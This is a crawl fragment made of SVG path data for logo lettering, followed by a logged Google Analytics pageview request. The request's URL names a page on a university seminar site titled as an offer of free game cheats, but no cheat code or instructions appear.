0,0 0,0 4,-2 6,-2 7,-4 4,-2 6,-3 8,-3 4,-4 5,-10 7,-14 2,-5 4,-13 4,-24l0 0z"/>
   <path class="fil0" d="M5377 853c0,4 0,8 0,12 2,1 2,3 4,5 6,4 15,8 26,10 11,3 24,3 37,3 38,0 68,-9 88,-31 21,-21 30,-51 30,-90 0,-45 -13,-80 -39,-108 -26,-27 -62,-40 -105,-40 -16,0 -28,2 -33,6 -6,4 -8,11 -8,22l0 211 0 0zm-33 -3l0 -198c0,-11 0,-19 -2,-23 -4,-3 -6,-7 -11,-11 -4,-2 -8,-2 -12,-4 -2,0 -2,0 -2,0 -3,-1 -5,-1 -7,-1 0,-2 -2,-2 -2,-4 0,-2 2,-4 4,-4 2,-2 4,-2 5,-2 0,0 6,0 15,0 10,2 19,2 27,2 7,0 18,0 35,-2 15,0 28,0 37,0 51,0 90,13 120,38 28,26 43,61 43,106 0,45 -15,82 -45,110 -30,28 -69,41 -118,41 -13,0 -28,0 -44,0 -17,-2 -25,-2 -28,-2 -8,0 -17,0 -25,2 -9,2 -13,4 -13,4 -2,0 -4,-2 -5,-2 -2,-2 -2,-4 -2,-4 0,-2 0,-3 2,-5 1,-2 3,-2 7,-4 0,0 2,0 2,0 6,-2 7,-4 9,-6 4,-1 6,-5 8,-11 2,-4 2,-11 2,-20l0 0z"/>
   <path class="fil0" d="M5719 769l80 0c2,0 4,0 6,-2 2,0 2,-1 2,-1 0,-2 0,-4 -2,-8l0 0 -38 -99c-1,-2 -1,-2 -3,-4 0,-1 -2,-1 -2,-1 -2,0 -2,0 -4,1 0,0 -2,2 -2,4l-45 97c-1,2 -1,4 -1,4 -2,2 -2,2 -2,4 0,2 2,3 3,3 2,2 4,2 8,2l0 0zm-69 83l118 -251c0,-3 1,-3 1,-5 2,0 2,0 4,0 2,0 4,2 6,5 0,0 0,0 0,0l95 245c6,11 9,20 15,26 4,6 9,11 15,13 2,2 5,2 11,2 6,2 7,4 7,7 0,2 0,2 0,4 -1,0 -1,0 -3,0 -2,0 -8,0 -17,0 -11,-2 -22,-2 -32,-2 -11,0 -22,2 -33,2 -4,2 -6,2 -6,2 -2,0 -4,-2 -4,-2 -2,-2 -2,-2 -2,-4 0,-3 2,-5 8,-7 2,0 2,0 2,0 5,-2 9,-4 11,-6 2,-3 4,-5 4,-9 0,-2 0,-4 -2,-7 0,-2 -2,-6 -4,-10l-20 -56c-2,-5 -6,-9 -8,-11 -2,-2 -6,-2 -11,-2l-95 0c-4,0 -8,0 -10,2 -3,2 -5,8 -9,13l-21 45c-1,6 -3,9 -5,13 0,4 0,6 0,9 0,4 0,8 4,10 1,3 5,7 11,9 2,0 3,0 7,2 6,0 8,2 8,5 0,2 0,2 -2,4 0,0 -2,0 -6,0 0,0 -7,0 -17,0 -11,-2 -20,-2 -29,-2 -6,0 -10,0 -15,2 -6,0 -8,0 -10,0 -2,0 -2,0 -3,0 0,-2 -2,-4 -2,-5 0,-2 3,-4 7,-6l0 0c2,0 2,0 2,0 4,-2 7,-4 7,-4 4,-3 8,-7 12,-11 3,-6 7,-13 11,-20l0 0z"/>
   <path class="fil0" d="M6007 853c0,4 0,8 1,12 0,1 2,3 2,5 6,4 15,8 26,10 12,3 25,3 38,3 37,0 67,-9 88,-31 20,-21 29,-51 29,-90 0,-45 -13,-80 -39,-108 -26,-27 -61,-40 -104,-40 -17,0 -28,2 -34,6 -6,4 -7,11 -7,22l0 211 0 0zm-34 -3l0 -198c0,-11 0,-19 -2,-23 -2,-3 -6,-7 -11,-11 -2,-2 -8,-2 -11,-4 -2,0 -2,0 -2,0 -4,-1 -6,-1 -8,-1 0,-2 -2,-2 -2,-4 0,-2 2,-4 4,-4 2,-2 4,-2 6,-2 0,0 5,0 15,0 9,2 18,2 26,2 7,0 19,0 35,-2 17,0 28,0 38,0 50,0 89,13 119,38 28,26 43,61 43,106 0,45 -15,82 -45,110 -28,28 -69,41 -117,41 -13,0 -28,0 -45,0 -15,-2 -24,-2 -28,-2 -8,0 -17,0 -24,2 -10,2 -13,4 -13,4 -2,0 -4,-2 -6,-2 -2,-2 -2,-4 -2,-4 0,-2 0,-3 2,-5 2,-2 4,-2 7,-4 2,0 2,0 4,0 4,-2 6,-4 8,-6 3,-1 5,-5 7,-11 2,-4 2,-11 2,-20l0 0z"/>
   <path class="fil0" d="M6283 842l0 -183c0,-11 0,-20 -2,-26 -2,-4 -6,-9 -9,-13 -2,0 -6,-2 -8,-2 -2,-2 -5,-2 -7,-4 -4,0 -8,0 -8,-1 -2,0 -2,-2 -2,-4 0,-2 0,-4 2,-4 0,-2 4,-2 6,-2 2,0 4,0 5,0 23,2 47,2 73,2 30,0 60,0 92,-4 5,0 9,0 9,0 4,0 6,0 8,2 0,2 1,4 1,8l0 2c0,0 0,0 -1,0 0,1 0,1 0,3l-2 34c0,4 -2,5 -2,7 0,0 -2,2 -4,2 -2,0 -4,0 -4,-2 -1,-2 -1,-3 -1,-5 0,0 0,-2 0,-2 0,-2 0,-2 0,-4 0,-9 -4,-17 -12,-20 -7,-6 -20,-8 -39,-8l-30 0c-13,0 -22,2 -26,4 -4,4 -6,7 -6,13l0 88c0,7 0,11 2,13 2,2 6,3 12,3l35 0c13,0 22,-1 28,-3 6,-2 11,-6 13,-11 2,-2 4,-6 6,-12 2,-5 3,-7 5,-7 2,0 4,0 4,2 2,2 2,3 2,7 0,0 0,6 0,13 -2,10 -2,17 -2,26 0,8 0,15 2,25 0,2 0,3 0,3 0,4 0,6 -2,8 0,2 -2,2 -4,2 -3,0 -5,-4 -5,-10 -2,-5 -2,-9 -4,-11 -2,-5 -6,-9 -11,-13 -6,-2 -15,-4 -28,-4l-41 0c-4,0 -8,2 -10,4 -2,2 -2,6 -2,11l0 86c0,10 2,17 6,21 6,4 15,5 28,5 17,0 34,-1 49,-5 16,-4 28,-8 39,-15 5,-4 9,-8 15,-15 4,-6 7,-8 9,-8 2,0 2,0 4,2 0,0 0,2 0,4 0,6 -2,9 -4,17 -2,5 -5,11 -9,17 -8,7 -13,13 -21,16 -5,4 -15,6 -26,6 -2,0 -11,-2 -28,-2 -17,0 -32,-2 -45,-2 -24,0 -48,2 -69,4 -4,0 -5,0 -5,0 -2,0 -2,0 -4,-2 0,-2 -2,-2 -2,-4 0,-1 2,-3 2,-3 2,-2 4,-4 5,-4 2,0 2,-2 2,-2 6,-2 10,-4 12,-5 3,-4 5,-10 7,-14 2,-5 2,-13 2,-24l0 0z"/>
   <path class="fil0" d="M3756 1438c-24,17 -50,30 -78,39 -28,9 -60,13 -95,13 -69,0 -123,-20 -165,-61 -39,-43 -59,-99 -59,-170 0,-38 5,-71 17,-101 11,-32 29,-58 52,-82 18,-21 43,-38 69,-47 26,-11 56,-17 90,-17 20,0 39,2 57,6 17,3 36,11 53,18 9,4 16,10 28,15 9,8 16,12 18,12 2,0 6,-2 8,-4 4,-2 7,-4 7,-4 2,0 4,2 6,4 0,2 2,5 2,11l5 67c0,2 2,4 2,6 0,2 0,5 0,7 0,6 -2,8 -2,10 -2,1 -3,1 -5,1 -6,0 -11,-5 -17,-18 -4,-10 -8,-17 -9,-23 -19,-28 -41,-50 -68,-67 -26,-15 -54,-22 -86,-22 -50,0 -91,18 -125,54 -31,37 -46,86 -46,146 0,69 17,127 50,170 34,44 77,67 129,67 24,0 47,-6 69,-15 24,-10 45,-23 62,-39 7,-8 16,-17 24,-30 7,-13 13,-21 17,-21 2,0 3,2 3,4 2,2 2,4 2,5 0,2 0,2 0,4 0,4 -2,6 -2,8l-13 54 0 0z"/>
   <path class="fil0" d="M3966 1279l125 0c5,0 7,-2 9,-2 4,-2 4,-3 4,-5 0,-2 0,-4 -2,-10l-2 -2 -60 -153c0,-3 -2,-5 -3,-5 0,-2 -2,-4 -4,-4 -2,0 -4,2 -4,2 -2,2 -4,4 -6,5l-70 154c0,1 -2,3 -2,5 -2,2 -2,4 -2,6 0,4 2,5 3,7 4,0 8,2 14,2zm-109 127l183 -390c2,-4 4,-8 6,-8 2,-2 4,-2 5,-2 2,0 6,4 8,10 0,0 0,0 2,2l149 381c8,18 15,33 21,43 7,9 15,15 24,18 4,2 9,4 17,4 9,2 15,6 15,11 0,2 -2,4 -4,6 0,0 -2,2 -6,2 0,0 -9,-2 -26,-2 -17,-2 -33,-2 -50,-2 -17,0 -34,0 -52,4 -4,0 -8,0 -10,0 -2,0 -4,0 -4,-2 -1,-2 -3,-4 -3,-6 0,-5 3,-7 11,-11 2,0 4,0 4,0 9,-4 15,-7 18,-11 2,-4 4,-8 4,-13 0,-4 0,-6 -2,-11 0,-4 -2,-8 -4,-14l-35 -89c-2,-8 -6,-13 -9,-17 -6,-2 -12,-4 -19,-4l-148 0c-7,0 -13,2 -16,4 -4,4 -10,9 -13,21l-34 70c-4,8 -6,14 -7,19 -2,6 -2,10 -2,15 0,6 2,11 5,17 6,4 11,7 19,11 4,2 7,2 11,4 9,0 13,4 13,9 0,2 -2,4 -2,6 -2,0 -5,2 -9,2 -2,0 -11,-2 -28,-2 -17,-2 -34,-2 -47,-2 -7,0 -15,0 -22,2 -9,0 -13,2 -15,2 -2,0 -4,-2 -6,-4 -2,-2 -2,-4 -2,-6 0,-3 4,-5 12,-9l0 0c0,0 2,0 2,-2 5,-2 11,-4 13,-5 5,-4 11,-10 16,-17 6,-8 12,-19 17,-34l0 0z"/>
   <path class="fil0" d="M4360 1371l3 -172c2,-4 2,-8 2,-13 0,-4 0,-11 0,-21 0,-30 -2,-52 -7,-69 -4,-17 -12,-30 -21,-39 -7,-8 -17,-13 -30,-17 -13,-4 -18,-7 -18,-13 0,-2 1,-4 1,-6 2,-1 6,-1 12,-1 0,0 3,0 11,0 5,1 11,1 17,1l16 0c8,0 12,0 14,2 3,0 5,2 7,6l316 353c1,2 3,4 3,4 2,1 2,1 4,1 0,0 0,-1 0,-3 2,-2 2,-4 2,-8l0 -226c0,-33 -2,-56 -6,-71 -3,-13 -9,-24 -18,-30 -8,-3 -17,-7 -30,-11 -11,-2 -17,-5 -17,-11 0,-2 0,-4 2,-6 2,-1 4,-1 5,-1 0,0 8,0 19,1 11,2 23,4 34,4 13,0 26,-2 39,-4 15,-1 22,-1 24,-1 4,0 8,0 10,1 1,2 3,4 3,6 0,2 0,4 -2,6 -1,2 -3,3 -7,5l-2 0c-6,2 -9,4 -11,6 -6,5 -11,13 -13,24 -4,9 -6,23 -6,39l0 363c0,7 0,11 -2,13 0,2 -3,3 -5,3 -2,0 -4,0 -6,-1 -2,-2 -4,-4 -5,-6l-297 -336c-2,-2 -2,-2 -4,-4 -2,-2 -4,-2 -4,-2 0,0 -2,0 -2,2 -2,2 -2,4 -2,6l-5 231c0,4 0,10 0,15 0,6 0,10 0,13 0,17 2,30 5,38 4,9 10,15 21,20 4,2 9,4 19,4l0 0c5,0 9,2 9,2 2,2 4,3 4,7 0,2 -2,4 -4,6 -2,2 -6,2 -11,2 -4,0 -15,0 -32,-2 -17,0 -32,-2 -45,-2 -7,0 -15,2 -24,2 -9,2 -13,2 -15,2 -4,0 -6,0 -7,-2 0,0 -2,-2 -2,-4 0,-6 3,-9 13,-13l0 0c0,0 2,0 2,0 5,-2 11,-4 15,-6 16,-11 26,-39 28,-84 0,-1 0,-1 0,-3l0 0z"/>
   <path class="fil0" d="M4916 1410c0,7 0,15 2,19 0,3 2,5 5,7 8,7 21,11 40,17 18,4 37,5 58,5 59,0 104,-16 136,-48 32,-34 48,-80 48,-142 0,-71 -20,-127 -61,-168 -39,-41 -95,-62 -164,-62 -27,0 -43,2 -51,8 -9,5 -13,17 -13,33l0 331 0 0zm-52 -6l0 -310c0,-15 -2,-28 -4,-33 -4,-8 -9,-13 -17,-17 -4,-4 -11,-6 -18,-8 0,0 -2,0 -2,0 -6,0 -10,-1 -12,-3 -1,0 -1,-2 -1,-6 0,-2 1,-4 3,-6 2,-1 6,-1 10,-1 0,0 7,0 22,1 15,0 30,0 43,0 11,0 30,0 54,0 24,-1 45,-1 58,-1 80,0 142,18 187,59 45,40 67,96 67,165 0,72 -22,130 -69,173 -45,43 -107,66 -185,66 -20,0 -43,-2 -69,-2 -24,-2 -39,-4 -43,-4 -13,0 -26,2 -39,6 -13,2 -21,3 -21,3 -3,0 -5,-1 -7,-3 -4,-2 -4,-4 -4,-6 0,-2 0,-6 2,-7 4,-2 7,-4 13,-6 2,0 2,0 4,-2 5,-2 11,-4 13,-7 5,-4 9,-10 11,-17 4,-8 4,-19 4,-34z"/>
   <path class="fil0" d="M5357 1393l0 -286c0,-18 -2,-33 -4,-41 -4,-7 -9,-13 -17,-18 -4,-6 -11,-8 -22,-10 0,0 0,0 0,0 -6,-2 -10,-3 -11,-3 -2,-2 -4,-4 -4,-8 0,-4 2,-6 4,-7 1,0 5,-2 9,-2 2,0 11,2 24,3 15,0 30,2 43,2 23,0 45,-2 65,-3 4,0 8,-2 8,-2 4,0 6,2 7,3 2,2 2,4 2,6 0,2 0,6 -2,8 -1,0 -5,1 -13,3 -5,2 -11,4 -13,6 -3,2 -7,4 -9,5 -6,6 -9,12 -11,17 -2,8 -4,21 -4,41l0 286c0,19 2,34 4,41 3,9 9,15 17,21 5,5 13,7 22,9 2,0 2,0 2,0 5,2 9,2 11,4 2,2 4,3 4,7 0,2 -2,6 -4,6 -2,2 -6,2 -11,2 -6,0 -17,0 -34,-2 -15,0 -28,-2 -37,-2 -21,0 -41,2 -62,4 -3,0 -7,0 -7,0 -4,0 -6,0 -8,-2 -2,-2 -3,-4 -3,-6 0,-5 5,-9 13,-13 0,0 2,0 2,0 3,-2 7,-4 11,-5 3,-2 7,-4 11,-6 6,-6 9,-13 13,-21 2,-7 4,-20 4,-37l0 0z"/>
   <path class="fil0" d="M5616 1410c0,7 2,15 2,19 2,3 4,5 6,7 7,7 20,11 39,17 19,4 39,5 58,5 60,0 104,-16 138,-48 32,-34 47,-80 47,-142 0,-71 -21,-127 -60,-168 -41,-41 -97,-62 -166,-62 -26,0 -43,2 -51,8 -9,5 -13,17 -13,33l0 331 0 0zm-50 -6l0 -310c0,-15 -2,-28 -6,-33 -3,-8 -9,-13 -17,-17 -3,-4 -9,-6 -18,-8 0,0 0,0 0,0 -8,0 -11,-1 -13,-3 0,0 -2,-2 -2,-6 0,-2 2,-4 4,-6 3,-1 5,-1 11,-1 0,0 7,0 20,1 15,0 30,0 43,0 11,0 30,0 54,0 27,-1 45,-1 60,-1 79,0 140,18 185,59 47,40 69,96 69,165 0,72 -24,130 -69,173 -47,43 -108,66 -185,66 -22,0 -45,-2 -71,-2 -24,-2 -39,-4 -43,-4 -13,0 -26,2 -39,6 -13,2 -21,3 -21,3 -1,0 -5,-1 -7,-3 -2,-2 -4,-4 -4,-6 0,-2 2,-6 4,-7 2,-2 6,-4 11,-6 2,0 4,0 4,-2 7,-2 11,-4 13,-7 6,-4 9,-10 13,-17 2,-8 4,-19 4,-34l0 0z"/>
   <path class="fil0" d="M6049 1231c0,26 4,52 10,78 7,24 18,49 33,73 17,28 40,50 64,65 26,17 56,24 88,24 56,0 101,-18 134,-56 32,-35 49,-85 49,-149 0,-26 -4,-52 -13,-78 -8,-28 -21,-55 -36,-77 -19,-26 -39,-45 -63,-58 -25,-13 -53,-20 -84,-20 -55,0 -99,18 -133,54 -32,37 -49,84 -49,144l0 0zm-50 20c0,-32 6,-63 19,-93 11,-28 28,-54 52,-79 22,-22 47,-39 77,-52 28,-11 57,-17 91,-17 36,0 67,6 97,17 30,11 54,28 77,52 20,21 37,47 48,75 11,30 17,60 17,93 0,30 -6,60 -15,90 -11,28 -26,54 -45,75 -22,26 -50,46 -80,61 -30,13 -63,21 -97,21 -73,0 -131,-23 -174,-67 -45,-45 -67,-103 -67,-176l0 0z"/>
   <path class="fil0" d="M3493 1776c-2,-4 -4,-6 -4,-8 -1,-2 -3,-3 -5,-3 -2,0 -6,7 -6,22 -2,15 -4,45 -5,86l-4 106c0,8 0,17 0,28 0,10 0,23 0,40 0,26 2,44 5,54 4,11 12,18 23,26 5,4 13,5 22,7 0,0 0,0 0,0l2 0c11,4 17,8 17,13 0,4 -2,6 -4,8 -3,2 -7,4 -13,4 -2,0 -5,-2 -13,-2 -26,-2 -50,-4 -73,-4 -9,0 -20,0 -31,2 -12,2 -17,4 -17,4 -4,0 -8,-2 -10,-4 -3,-4 -3,-6 -3,-9 0,-2 0,-4 2,-6 0,-2 1,-4 3,-4 0,0 2,0 2,-2 2,0 4,0 4,0 13,-5 22,-9 28,-15 4,-3 7,-9 9,-18 6,-17 11,-58 17,-123 6,-66 7,-135 7,-211 0,-36 -3,-64 -9,-85 -5,-20 -17,-35 -32,-46 -1,-2 -7,-6 -16,-8 0,0 0,0 -2,0l0 0c-10,-3 -15,-7 -15,-13 0,-3 2,-5 4,-7 3,-2 7,-4 13,-4 1,0 7,0 18,2 10,0 19,2 26,2l6 0c2,-2 2,-2 4,-2 2,0 3,0 7,0 19,0 30,7 36,20l2 0 192 409c2,2 4,6 5,8 2,0 4,2 6,2 2,0 4,-2 4,-4 2,-2 4,-4 5,-7l206 -413c0,0 0,-2 2,-2 3,-7 9,-11 16,-11l17 0c8,0 17,0 26,-2 10,-2 15,-2 17,-2 6,0 10,2 13,4 2,2 4,4 4,7 0,6 -4,10 -15,13l0 0c-4,0 -7,0 -11,2 -4,2 -6,2 -8,4 -9,6 -14,13 -18,20 -2,8 -4,19 -4,34l0 9 8 353c0,2 0,4 0,6 1,39 11,63 28,71 3,2 9,4 16,7 0,0 2,0 2,0l0 0c10,2 15,6 15,12 0,3 -2,5 -5,7 -2,2 -8,4 -14,4 -5,0 -16,-2 -35,-2 -19,-2 -34,-2 -47,-2 -11,0 -22,0 -35,2 -13,2 -21,4 -21,4 -3,0 -7,-2 -9,-4 -2,0 -4,-2 -4,-6 0,-3 2,-5 4,-9 2,-2 6,-4 13,-6 2,0 2,0 4,-2 2,0 3,0 5,-1 10,-4 15,-10 19,-19 4,-8 6,-19 6,-36 0,-3 -2,-7 -2,-14 0,-8 0,-14 0,-19l-4 -248c-2,-14 -2,-25 -4,-30 -2,-6 -3,-8 -7,-8 -2,0 -6,2 -8,6 -3,5 -7,11 -13,20l-166 338c-4,8 -7,11 -9,15 -2,2 -6,4 -10,4 -1,0 -5,-2 -9,-6 -2,-2 -4,-7 -7,-13l-163 -345 0 0z"/>
   <path class="fil0" d="M4128 2050l0 -341c0,-23 -2,-38 -4,-47 -3,-9 -9,-17 -18,-24 -4,-2 -8,-4 -12,-6 -3,-2 -9,-4 -16,-6 -6,0 -12,-1 -13,-3 -2,-2 -2,-4 -2,-8 0,-3 0,-7 2,-9 1,-2 7,-2 13,-2 0,0 3,0 9,0 43,4 88,4 134,4 58,0 116,-2 172,-6 11,0 17,0 19,0 7,0 11,0 13,2 2,2 2,8 2,13l0 6c0,0 0,0 0,2 0,0 0,1 0,3l-6 64c0,7 -2,11 -2,13 -2,2 -3,4 -7,4 -4,0 -6,-2 -8,-4 -1,-2 -3,-6 -3,-11 0,0 0,-2 2,-4 0,-2 0,-4 0,-4 0,-20 -8,-33 -21,-41 -15,-7 -39,-11 -77,-11l-54 0c-26,0 -43,2 -50,6 -8,5 -11,13 -11,26l0 162c0,13 2,23 5,24 4,4 11,6 23,6l63 0c24,0 43,-2 54,-6 10,-3 19,-11 25,-20 3,-4 7,-11 9,-21 4,-11 7,-15 11,-15 4,0 6,2 8,4 1,4 1,8 1,13 0,2 0,10 0,26 -1,17 -1,32 -1,47 0,15 0,30 1,47 2,3 2,7 2,7 0,6 -2,9 -3,13 -2,2 -4,4 -8,4 -5,0 -11,-6 -13,-19 0,-9 -2,-15 -4,-20 -3,-10 -11,-19 -22,-23 -11,-3 -28,-7 -52,-7l-75 0c-9,0 -17,2 -19,5 -3,4 -5,10 -5,21l0 161c0,20 5,33 13,39 9,7 26,11 52,11 32,0 62,-4 92,-11 29,-8 52,-15 70,-28 10,-6 21,-15 28,-26 10,-12 15,-17 19,-17 2,0 4,0 4,4 2,1 2,5 2,9 0,7 -2,17 -6,30 -5,11 -11,22 -19,30 -11,15 -24,26 -37,31 -13,6 -28,10 -48,10 -4,0 -23,0 -55,-2 -29,-2 -57,-2 -84,-2 -44,0 -87,0 -128,4 -6,0 -10,2 -12,2 0,0 -1,-2 -5,-4 -2,-2 -2,-4 -2,-6 0,-3 0,-7 2,-9 2,-2 5,-4 13,-8 0,0 0,0 2,0 9,-3 15,-9 20,-13 6,-7 11,-15 13,-24 4,-9 4,-24 4,-45l0 0z"/>
   <path class="fil0" d="M4571 2024l7 -205c0,-4 0,-10 0,-15 0,-6 0,-15 0,-24 0,-38 -2,-64 -7,-84 -6,-19 -14,-36 -27,-47 -9,-9 -20,-15 -35,-21 -13,-3 -21,-9 -21,-15 0,-3 0,-5 2,-7 2,0 6,-2 11,-2 2,0 6,0 14,2 9,0 14,0 20,0l22 0c8,0 14,2 15,2 4,2 6,4 10,7l375 422c2,2 4,4 6,4 2,2 2,2 2,2 1,0 1,-2 1,-4 2,-2 2,-5 2,-9l0 -269c0,-39 -2,-69 -7,-86 -4,-17 -11,-28 -21,-34 -9,-5 -20,-11 -35,-13 -15,-3 -23,-9 -23,-13 0,-3 2,-5 4,-7 0,-2 4,-4 6,-4 2,0 9,2 22,4 15,2 28,4 41,4 15,0 30,-2 49,-4 17,-2 26,-4 28,-4 5,0 9,2 11,4 2,2 4,4 4,5 0,4 0,6 -2,8 -2,2 -6,4 -9,5l-2 0c-6,2 -12,4 -15,8 -6,6 -11,15 -15,28 -4,11 -6,28 -6,47l0 433c0,7 -2,13 -2,17 -2,2 -3,3 -7,3 -2,0 -4,-2 -6,-3 -4,0 -5,-4 -9,-8l-353 -399c-2,-2 -4,-4 -6,-6 -2,0 -2,-2 -2,-2 -1,0 -3,2 -3,2 -2,2 -2,4 -2,7l-8 279c0,3 0,9 0,16 0,6 0,12 0,14 0,22 2,37 6,46 6,10 13,17 26,24 6,2 13,4 23,4l0 0c5,2 9,2 13,4 2,2 2,4 2,7 0,4 -2,6 -4,8 -2,2 -8,2 -15,2 -4,0 -15,0 -36,-2 -20,-2 -37,-2 -54,-2 -7,0 -18,0 -28,2 -11,2 -18,2 -18,2 -4,0 -8,0 -10,-2 -2,-2 -2,-4 -2,-6 0,-5 6,-11 15,-15l2 0c0,0 0,0 0,0 8,-2 13,-5 17,-7 20,-13 32,-47 34,-99 0,-2 0,-4 0,-4l0 0z"/>
   <path class="fil0" d="M5235 2071c0,9 2,17 2,20 2,6 4,10 8,12 9,7 24,13 46,18 23,6 45,8 69,8 71,0 126,-19 165,-60 37,-39 58,-95 58,-168 0,-84 -25,-151 -73,-202 -49,-48 -116,-73 -198,-73 -32,0 -52,2 -62,10 -9,5 -15,18 -15,41l0 394 0 0zm-61 -8l0 -369c0,-19 -2,-32 -6,-41 -4,-8 -9,-15 -19,-21 -5,-2 -13,-6 -22,-7 0,0 -2,0 -2,0 -7,-2 -11,-2 -13,-4 -2,-2 -4,-4 -4,-8 0,-1 2,-3 6,-5 2,-2 6,-4 11,-4 0,0 9,0 26,2 17,2 36,2 53,2 13,0 33,0 63,-2 30,-2 54,-2 71,-2 93,0 168,24 222,71 53,49 81,114 81,198 0,86 -28,155 -83,205 -56,53 -128,79 -220,79 -26,0 -54,-2 -84,-2 -30,-2 -47,-2 -52,-2 -15,0 -32,0 -47,4 -15,3 -24,3 -24,3 -4,0 -6,0 -10,-1 -3,-4 -3,-6 -3,-8 0,-4 0,-7 3,-9 2,-2 8,-4 15,-8 0,0 2,0 4,-2 8,-1 13,-5 15,-7 8,-6 11,-13 15,-22 2,-8 4,-21 4,-40l0 0z"/>
   <path class="fil0" d="M5753 2050l0 -341c0,-23 -2,-38 -4,-47 -4,-9 -9,-17 -19,-24 -4,-2 -7,-4 -11,-6 -4,-2 -9,-4 -17,-6 -5,0 -11,-1 -13,-3 -2,-2 -2,-4 -2,-8 0,-3 0,-7 2,-9 2,-2 8,-2 13,-2 0,0 4,0 10,0 42,4 87,4 134,4 58,0 114,-2 172,-6 11,0 17,0 18,0 6,0 12,0 13,2 2,2 2,8 2,13l0 6c0,0 0,0 0,2 0,0 0,1 0,3l-5 64c0,7 -2,11 -2,13 -2,2 -4,4 -8,4 -3,0 -5,-2 -7,-4 -2,-2 -4,-6 -4,-11 0,0 0,-2 2,-4 0,-2 0,-4 0,-4 0,-20 -7,-33 -20,-41 -15,-7 -40,-11 -77,-11l-54 0c-26,0 -43,2 -51,6 -7,5 -11,13 -11,26l0 162c0,13 2,23 6,24 4,4 11,6 22,6l64 0c24,0 43,-2 54,-6 9,-3 19,-11 24,-20 4,-4 8,-11 9,-21 4,-11 8,-15 12,-15 3,0 5,2 7,4 2,4 2,8 2,13 0,2 0,10 0,26 -2,17 -2,32 -2,47 0,15 0,30 2,47 2,3 2,7 2,7 0,6 -2,9 -4,13 -2,2 -4,4 -7,4 -6,0 -12,-6 -13,-19 0,-9 -2,-15 -4,-20 -4,-10 -11,-19 -23,-23 -11,-3 -29,-7 -52,-7l-74 0c-10,0 -17,2 -19,5 -4,4 -6,10 -6,21l0 161c0,20 6,33 13,39 10,7 26,11 53,11 31,0 61,-4 91,-11 28,-8 52,-15 71,-28 9,-6 19,-15 28,-26 9,-12 15,-17 19,-17 2,0 3,0 3,4 2,1 2,5 2,9 0,7 -2,17 -5,30 -6,11 -11,22 -19,30 -11,15 -24,26 -37,31 -13,6 -28,10 -49,10 -4,0 -22,0 -54,-2 -30,-2 -58,-2 -84,-2 -45,0 -88,0 -129,4 -5,0 -9,2 -11,2 -2,0 -4,-2 -6,-4 -2,-2 -2,-4 -2,-6 0,-3 0,-7 2,-9 2,-2 6,-4 13,-8 0,0 0,0 2,0 10,-3 15,-9 21,-13 5,-7 11,-15 13,-24 4,-9 4,-24 4,-45l0 0z"/>
   <path class="fil0" d="M6154 2110l-17 -88c0,-2 0,-3 0,-5 0,-2 -2,-6 -2,-8 0,-5 2,-9 4,-11 0,-2 4,-2 6,-2 5,0 11,8 18,24 4,15 10,27 15,36 12,26 30,45 54,60 25,13 53,20 83,20 39,0 72,-11 95,-33 24,-21 37,-51 37,-86 0,-30 -9,-54 -28,-71 -17,-17 -52,-34 -103,-49 -61,-17 -104,-37 -128,-61 -23,-25 -34,-56 -34,-96 0,-43 15,-78 47,-104 31,-26 74,-41 125,-41 30,0 60,7 91,20 10,2 15,4 17,4 4,0 8,0 13,-4 4,-2 8,-3 8,-3 2,0 3,0 3,1 2,2 2,6 2,8l11 97c0,2 0,2 2,4 0,2 0,3 0,7 0,4 -2,6 -3,8 0,1 -4,3 -6,3 -6,0 -11,-7 -15,-18 -6,-13 -9,-23 -15,-30 -17,-26 -33,-45 -54,-56 -19,-11 -41,-17 -69,-17 -34,0 -62,9 -84,28 -23,19 -34,41 -34,69 0,26 8,45 23,60 13,13 44,30 93,45 43,13 71,22 88,31 17,8 30,15 39,25 19,16 30,33 39,54 8,20 11,43 11,69 0,50 -16,91 -50,119 -35,30 -82,45 -142,45 -37,0 -69,-5 -95,-15 -26,-11 -41,-22 -45,-39l0 0z"/>
   <g>
    <path class="fil0" d="M6337 2433l2 0 6 2c7,-2 20,4 37,9 0,-2 -2,-3 4,-2 26,10 15,4 33,8 -5,-2 -13,-4 -17,-6l40 10c-6,-4 -10,-8 -2,-8 -4,-4 11,-5 17,-9 -8,-2 -14,-4 -15,-4 1,-2 7,-2 16,0l-1 -2 1 2c4,2 12,2 17,4 -4,-2 -5,-2 -4,-2l-24 -6c0,0 0,0 2,0l-6 -1 4 1c2,2 -2,2 -5,2 -6,-2 -8,-3 -10,-3l-13 -2c-5,2 32,9 11,7l-5 -2c-10,-2 -21,-5 -28,-5 -8,-6 -26,-4 -26,-10 -34,-11 -79,-20 -112,-33 -8,2 -8,7 -25,9 -2,-2 -7,-4 -5,-4l-11 -2c5,2 14,4 16,6 -16,-2 8,6 6,6l-24 -4 3 2c40,11 79,24 118,37l0 0 0 0z"/>
    <path class="fil0" d="M5648 2302l0 4c-357,2 -831,47 -1266,84l9 -15c-115,21 -246,39 -354,60l42 -2c-39,11 -136,26 -197,32l5 -6c84,-9 -5,0 26,-13l15 -4 -7 -1 -15 3c2,-2 0,-3 13,-7l-19 2c-43,-6 -45,-15 -41,-26 -9,1 2,13 -45,13l6 -4 -51 11 -22 -2c-19,4 -30,8 -48,8l-4 9c-84,6 -189,24 -273,28 -18,9 -65,4 -112,15l23 6c52,5 169,-13 252,-17l-2 4c-17,3 -30,9 -51,9l-5 7c39,23 147,-20 179,-20 63,2 -41,20 -11,17 -69,16 61,13 91,18 84,10 264,-17 372,-28 179,-37 424,-41 592,-58 80,-3 207,-44 259,-26l152 -7 -2 5c147,-11 302,-33 442,-33 60,0 79,-11 107,0 117,13 261,-17 369,2 0,-4 17,-6 -3,-12 -58,-5 -123,-15 -127,-24l22 0 -39 -7 -26 2c-6,-2 -9,-4 -9,-6 -45,-4 -83,-13 -127,-19 -34,2 -70,4 -120,-2l0 0z"/>
   </g>
  </g>
 </g>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1127764557&t=pageview&_s=1&dl=https%3A%2F%2Fseminariodeintegracao.ucam-campos.br%2Fsem-categoria%2Ffree-multihacks-aimbot-fake-duck-vac-undetected%2F&ul=en-us%40posix&dt=Free%20Multihacks%20%7C%20Aimbot%2C%20Fake%20Duck%2C%20VAC%20Undetected%20%E2%80%93%20Semin%C3%A1rio%20de%20Integra%C3%A7%C3%A3o&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1768789742&gjid=1565710829&cid=1011101541.1769669864&tid=UA-4536549-7&_gid=1509940851.1769669864&_r=1&_slc=1&z=1833890506
body_size: -456
content:
